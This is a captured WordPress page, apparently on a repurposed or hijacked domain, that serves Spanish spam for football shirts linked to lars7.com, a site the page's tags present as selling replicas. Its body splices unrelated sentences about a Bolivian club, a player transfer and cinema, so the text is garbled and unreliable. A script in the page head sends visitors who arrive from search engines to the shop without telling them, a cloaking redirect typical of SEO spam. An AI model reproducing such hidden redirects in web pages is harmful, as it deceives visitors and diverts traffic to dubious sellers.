

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/
body_size: 8452
content:
<!doctype html>
<html lang="es" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nueva camiseta mexico 2018 - Nueva Camiseta España</title>
	<link rel="canonical" href="http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nueva camiseta mexico 2018 - Nueva Camiseta España" />
	<meta property="og:description" content="Además, es el equipo boliviano con más participaciones en torneos internacionales, con 36 Copas Libertadores, 12 Copas Sudamericanas y una Copa Conmebol. A mitad de temporada, el CDA pierde a Angelo Araos, una de sus figuras, que se marchó a Universidad de Chile. Se define de acuerdo con su ámbito de aplicación y recepción, ya&hellip; Seguir leyendo nueva camiseta mexico 2018" />
	<meta property="og:url" content="http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/" />
	<meta property="og:site_name" content="Nueva Camiseta España" />
	<meta property="article:published_time" content="2022-08-03T06:10:22+00:00" />
	<meta property="og:image" content="https://www.lars7.com/image/20220328SX/camiseta-colo-colo-2-equipacion-retro-1996-97-001.jpg" />
	<meta name="author" content="liuyuchu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="liuyuchu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/","url":"http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/","name":"nueva camiseta mexico 2018 - Nueva Camiseta España","isPartOf":{"@id":"http://maryland-title-company.com/#website"},"primaryImageOfPage":{"@id":"http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/#primaryimage"},"image":{"@id":"http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/#primaryimage"},"thumbnailUrl":"https://www.lars7.com/image/20220328SX/camiseta-colo-colo-2-equipacion-retro-1996-97-001.jpg","datePublished":"2022-08-03T06:10:22+00:00","dateModified":"2022-08-03T06:10:22+00:00","author":{"@id":"http://maryland-title-company.com/#/schema/person/2403ad7c457bb82cf724994d0a3e6f8a"},"breadcrumb":{"@id":"http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/#primaryimage","url":"https://www.lars7.com/image/20220328SX/camiseta-colo-colo-2-equipacion-retro-1996-97-001.jpg","contentUrl":"https://www.lars7.com/image/20220328SX/camiseta-colo-colo-2-equipacion-retro-1996-97-001.jpg"},{"@type":"BreadcrumbList","@id":"http://maryland-title-company.com/2022/08/03/nueva-camiseta-mexico-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://maryland-title-company.com/"},{"@type":"ListItem","position":2,"name":"nueva camiseta mexico 2018"}]},{"@type":"WebSite","@id":"http://maryland-title-company.com/#website","url":"http://maryland-title-company.com/","name":"Nueva Camiseta España","description":"Equipacion españa 2022","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://maryland-title-company.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"http://maryland-title-company.com/#/schema/person/2403ad7c457bb82cf724994d0a3e6f8a","name":"liuyuchu","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://maryland-title-company.com/#/schema/person/image/","url":"http://2.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"liuyuchu"},"url":"http://maryland-title-company.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta España &raquo; Feed" href="http://maryland-title-company.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/maryland-title-company.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://maryland-title-company.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://maryland-title-company.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://maryland-title-company.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://maryland-title-company.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<link rel="https://api.w.org/" href="http://maryland-title-company.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://maryland-title-company.com/wp-json/wp/v2/posts/2195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://maryland-title-company.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='http://maryland-title-company.com/?p=2195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://maryland-title-company.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaryland-title-company.com%2F2022%2F08%2F03%2Fnueva-camiseta-mexico-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://maryland-title-company.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaryland-title-company.com%2F2022%2F08%2F03%2Fnueva-camiseta-mexico-2018%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.lars7.com/espana-es-043"
}</script><link rel="icon" href="http://maryland-title-company.com/wp-content/uploads/2020/11/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="http://maryland-title-company.com/wp-content/uploads/2020/11/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://maryland-title-company.com/wp-content/uploads/2020/11/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="http://maryland-title-company.com/wp-content/uploads/2020/11/cropped-4-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2195 single-format-standard wp-embed-responsive is-light-theme no-js singular no-widgets">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://maryland-title-company.com/">Nueva Camiseta España</a></p>
			
			<p class="site-description">
			Equipacion españa 2022		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2195" class="post-2195 post type-post status-publish format-standard hentry category-uncategorized tag-comprar-camisetas-pintadas-a-mano tag-las-mejores-replicas-camisetas-futbol tag-mejor-pagina-camisetas-futbol-baratas entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">nueva camiseta mexico 2018</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/x7UTEDqQmC8?showinfo=0&#038;modestbranding=1&#038;cc_load_policy=1" frameborder="0" allowfullscreen title="comprar camisetas lisas para estampar (c) by N/A"></iframe></span></p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://www.lars7.com/image/20220328SX/camiseta-colo-colo-2-equipacion-retro-1996-97-001.jpg" style="max-width: 325px;"></span> Además, es el equipo boliviano con más participaciones en torneos internacionales, con 36 Copas Libertadores, 12 Copas Sudamericanas y una Copa Conmebol. A mitad de temporada, el CDA pierde a Angelo Araos, una de sus figuras, que se marchó a Universidad de Chile. Se define de acuerdo con su ámbito de aplicación y recepción, ya que no suele tratarse de un cine ligado a la industria, y no se dirige a un público amplio sino específico, y comparte a priori un interés por productos que se hallan fuera de los cánones clásicos.</p>
<p><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://www.lars7.com/image/20220222SX/chaqueta-barcelona-2021-2022-con-capucha-negro-003.jpg' style='max-width: 325px;'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 325px;' src='https://www.lars7.com/image/20220620SX/camiseta-newcastle-united-1-equipacion-2022-2023-002.png' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://www.lars7.com/image/2022SX/20220112SX/chaqueta-flamengo-2021-2022-rojo-negro-004_new.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://www.lars7.com/real-madrid-es-001"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://www.lars7.com/image/20220519SX/camiseta-de-entrenamiento-liverpool-sin-mangas-2022-2023-verde-001_new.png"></a></span><span style="display:block;text-align:center;clear:both"><a href="https://www.lars7.com/real-madrid-es-001" ><img decoding="async" src="https://www.lars7.com/image/20220425SX/camiseta-universidad-de-chile-2-equipacion-2022-2023-002.jpg" loading="lazy" style="max-width: 325px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://www.lars7.com/image/2022SX/20220112SX/chaqueta-boca-juniors-2021-2022-azul-amarillo-001_new.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://www.lars7.com/image/20220328SX/chaqueta-psg-2022-2023-blanco-rojo-005_new.jpg' style='max-width: 325px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://www.lars7.com/image/20220228SX/sudadera-de-entrenamiento-chelsea-fc-2021-2022-gris-001.jpg" style="max-width: 325px;"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Publicada el <time class="entry-date published updated" datetime="2022-08-03T06:10:22+00:00">3 agosto, 2022</time></span><span class="byline">Por <a href="http://maryland-title-company.com/author/Quetzalxochitl/" rel="author">liuyuchu</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="http://maryland-title-company.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Etiquetado como <a href="http://maryland-title-company.com/tag/comprar-camisetas-pintadas-a-mano/" rel="tag">comprar camisetas pintadas a mano</a>, <a href="http://maryland-title-company.com/tag/las-mejores-replicas-camisetas-futbol/" rel="tag">las mejores replicas camisetas futbol</a>, <a href="http://maryland-title-company.com/tag/mejor-pagina-camisetas-futbol-baratas/" rel="tag">mejor pagina camisetas futbol baratas</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2195 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://maryland-title-company.com/2022/08/03/camiseta-para-bebe-mexico/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Entrada anterior</p><p class="post-title">camiseta para bebe mexico</p></a></div><div class="nav-next"><a href="http://maryland-title-company.com/2022/08/03/camiseta-de-la-seleccion-de-basquet-mexico/" rel="next"><p class="meta-nav">Entrada siguiente<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">camiseta de la seleccion de basquet mexico</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://maryland-title-company.com/">Nueva Camiseta España</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Funciona gracias a <a href="https://es.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
